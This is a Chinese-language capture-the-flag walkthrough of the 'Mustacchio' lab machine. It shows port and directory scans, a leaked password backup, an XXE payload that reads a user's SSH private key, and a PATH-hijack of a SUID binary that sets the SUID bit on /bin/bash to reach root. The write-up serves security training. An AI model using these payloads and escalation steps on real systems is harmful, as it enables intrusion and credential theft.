Mustacchio
端口扫描
root@ip-10-10-22-151:~# nmap -sT -p- --min-rate 1000 10.10.38.75
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-22 12:39 BST
Nmap scan report for ip-10-10-38-75.eu-west-1.compute.internal (10.10.38.75)
Host is up (0.00035s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8765/tcp open ultraseek-http
MAC Address: 02:FF:EA:DF:6A:45 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 100.65 seconds
root@ip-10-10-22-151:~# nmap -sTCV -p 22,80,8765 --min-rate 1000 10.10.38.75
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-22 12:42 BST
Nmap scan report for ip-10-10-38-75.eu-west-1.compute.internal (10.10.38.75)
Host is up (0.00017s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 58:1b:0c:0f:fa:cf:05:be:4c:c0:7a:f1:f1:88:61:1c (RSA)
| 256 3c:fc:e8:a3:7e:03:9a:30:2c:77:e0:0a:1c:e4:52:e6 (ECDSA)
|_ 256 9d:59:c6:c7:79:c5:54:c4:1d:aa:e4:d1:84:71:01:92 (EdDSA)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Mustacchio | Home
8765/tcp open http nginx 1.10.3 (Ubuntu)
|_http-server-header: nginx/1.10.3 (Ubuntu)
|_http-title: Mustacchio | Login
MAC Address: 02:FF:EA:DF:6A:45 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

80 - HTTP
访问 80 站点
进行目录扫描
root@ip-10-10-22-151:~# gobuster dir -u http://10.10.38.75/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.38.75/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/08/22 12:48:33 Starting gobuster
===============================================================
/images (Status: 301)
/index.html (Status: 200)
/blog.html (Status: 200)
/about.html (Status: 200)
/contact.html (Status: 200)
/gallery.html (Status: 200)
/custom (Status: 301)
/robots.txt (Status: 200)
/fonts (Status: 301)
/server-status (Status: 403)
===============================================================
2023/08/22 12:52:22 Finished
===============================================================
访问 /custom 时我发现一个 User.bak 文件

我将其下载下来, 查看发现它是一个账号, 并且密码也是加密得, 所以我就先解密
root@ip-10-10-22-151:~/Downloads# strings users.bak
SQLite format 3
tableusersusers
CREATE TABLE users(username text NOT NULL, password text NOT NULL)
]admin1868e36a6d2b17d4c2745f1659433a54d4bc5f4b

8765
这是一个登陆页面, 使用上面得到得内容进行登陆发现可以登陆
登陆后页面显示为一个提交评论,

我在这里随意得提交一些数据, 发现下面出现了另一些内容

这表明可能是 XXE 漏洞, 但是我不知道上传得格式是什么? 我查看网页源代码发现
- 一个 bak 文件, 下载下来后发现正是我们需要得 XML 格式, 所以可以肯定是 XXE 漏洞
- 一个用户需要使用密钥登陆

root@ip-10-10-22-151:~/Downloads# cat dontforget.bak
<?xml version="1.0" encoding="UTF-8"?>
<comment>
<name>Joe Hamd</name>
<author>Barry Clad</author>
<com>his paragraph was a waste of time and space. If you had not read this and I had not typed this you and I could\u2019ve done something more productive than reading this mindlessly and carelessly as if you did not have anything else to do in life. Life is so precious because it is short and you are being so careless that you do not realize it until now since this void paragraph mentions that you are doing something so mindless, so stupid, so careless that you realize that you are not using your time wisely. You could\u2019ve been playing with your dog, or eating your cat, but no. You want to read this barren paragraph and expect something marvelous and terrific at the end. But since you still do not realize that you are wasting precious time, you still continue to read the null paragraph. If you had not noticed, you have wasted an estimated time of 20 seconds.</com>
</comment>
根据此 XML 构建文件读取 payload , 读取 Barry 得 id_rsa
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY example SYSTEM "/home/barry/.ssh/id_rsa"> ]>
<comment>
<name>&example;</name>
<author>Barry Clad</author>
<com></com>
</comment>


然后我使用该私钥进行登陆, 告诉我需要密码, 所以我开始破解
后渗透
Barry

接着我在 joe 用户家目录发现一个 root 的 SUID 程序

通过分析该程序, 我发现其使用了 tail 命令但是没有使用绝对路径
Barry --> root
通过修改环境变量来获取 root 权限
barry@mustacchio:/home/joe$ cd /tmp
barry@mustacchio:/tmp$ cat << EOF > tail
> #!/bin/bash
> chmod u+s /bin/bash
> EOF
barry@mustacchio:/tmp$ chmod +x tail
barry@mustacchio:/tmp$ cat tail
#!/bin/bash
chmod u+s /bin/bash
barry@mustacchio:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
barry@mustacchio:/tmp$ export PATH=$PWD:$PATH
barry@mustacchio:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
barry@mustacchio:/tmp$ cd /home/joe/
barry@mustacchio:/home/joe$ ls
live_log
barry@mustacchio:/home/joe$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1037528 Jul 12 2019 /bin/bash
barry@mustacchio:/home/joe$ ./live_log
Live Nginx Log Readerbarry@mustacchio:/home/joe$
barry@mustacchio:/home/joe$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1037528 Jul 12 2019 /bin/bash
barry@mustacchio:/home/joe$ /bin/bash -p
bash-4.3# id
uid=1003(barry) gid=1003(barry) euid=0(root) groups=1003(barry)